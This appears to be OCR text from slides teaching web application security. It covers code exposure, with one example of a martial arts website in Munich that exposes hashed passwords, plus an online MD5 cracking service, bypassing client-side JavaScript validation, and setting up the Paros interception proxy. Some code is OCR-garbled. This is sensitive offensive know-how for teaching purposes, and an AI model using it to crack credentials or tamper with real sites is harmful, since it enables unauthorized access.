



- Example: Martial Arts Website in Munich pass.php
  - Web server exposes user ids & passwords (hashed) within the file





- MD5 Hashes online
  - <u>http://www.hashkiller.com</u>
  - Searches through dozens of websites and has own huge database!
  - "Webcrack" requires Account





### Web Application – Code Exposure

#### Hands-On:





### Web Application – Code Exposure

#### Hands-On:

- Take the challenge by yourself
- Visit the provided URL
- Solve the Web Hack-It
  - Stage 1
    - Code Exposure
  - Stage 2
    - Hidden Directory





### **Table of Content**



- Web Application
  - Overview
  - Basics
  - Code Exposure
  - Input Validation
  - CGI applications
  - Cross Site Scripting
  - SQL Injection



- There are various techniques to bypass input validation like "is a valid e-mail" checks, etc.
- All client side validation can easily be bypassed / modified



#### • Examples

```
// returns true if the string is a valid e-mail
function isEmail(str){
 if(isEmpty(str)) return false;
 var re = /^{[^{s}()<>0,;:/]+@mycompany.com$/i}
 return re.test(str);
// returns true if the string is a US phone number formatted as...
function isPhoneNumber(str) {
 var re = /^{(2-9)}d_{2}().-2^{s}d_{3}(s).-2^{d}4}
 return re.test(str);
// returns true if the string only contains characters A-Z, a-z or 0-9 \,
function isAlphaNumeric(str) {
 var re = /[^a-zA-Z0-9]/g
 if (re.test(str)) return false;
 return true;
}
```



 Most input restrictions can be bypassed by saving the website to disk and manipulating the functions using a text-editor and load the local, modified version into the web browser

#### Original

```
Modified
```

1

// returns true if the string is a valid e-mailfunction isEmail(str) {

return true;

- Software that is used as a proxy by the Web browser
- Any modification is possible before information reaches its final destination
- Replacements of any kind are possible, including:
  - Modification of cookies
  - Modification of HTTP requests (POST & GET)
  - Modification of variables and form fields
  - Bypassing any client side validation



- Interception Proxies can help Paros
  - On-the-fly interception and modification
  - Support of different authentications
  - Spider functionality







- (1)(2)Attacker (5)Paros Proxy (3)**HTTP Server** (4)// returns true if the string is a /returns true if the string is a valid e-mail valid e-mail function isEmail(str){ function isEmail(str){ if(isEmpty(str)) returnfalse; return true: varre= //[/\s() ~@,::V]+@mycompany.com\$/ return re.test(str); Belongs to (4) Belongs to (3)
- Concept of Interception through Paros Proxy

- 1. The Attacker sends a request to the Paros Proxy.
- 2. The Paros Proxy connects the HTTP Server.
- 3. The HTTP Server sends back the answer to the Paros Proxy.
- 4. Code is being modified
- 5. The Paros Proxy sends back this answer to the Attacker.



• Starting Paros – Main Screen







• Starting Paros – Configure for Interception

• Enable "Trap request" and "Trap response" in "Trap Window"

- Paros will now intercept all traffic and using the buttons "Continue" or "Drop" you can pass the requests to their destination, or drop them
- Paros Proxy runs on localhost on Port 8080
- We need to configure our Browser to use this proxy



• Paros Proxy – Firefox





Paros Proxy – Firefox

- 1. In Firefox "Edit" -> "Preferences"
- 2. "Advanced"
- 3. "Network" tab
- 4. "Settings" button
- 5. Configuration
  - HTTP Proxy: localhost
  - Port: 8080
  - Check on "Use this proxy server for all protocols"



#### Paros Proxy – Google.com Example

| -                      |                   | Untitled Session - Paros                                                                                                    | - + X |
|------------------------|-------------------|----------------------------------------------------------------------------------------------------|-------|
| Eile Edit View Analyse | Report Tools Help |                                                                                                    |       |
| Sites                  |                   | Request Response Trap                                                                                                    |       |
| Sites                  | 1                 | HTTP/1.1 200 OK<br>Date: Tue, 05 Ott 2010 12:51:52 GMT<br>Expires: -1<br>Cache-Control: private, max-age=0<br>Content-Type: text/html; charset=UTF-8<br>Server: gws<br>X-XSS-Protection: 1; mode=block                                                                                                    |       |
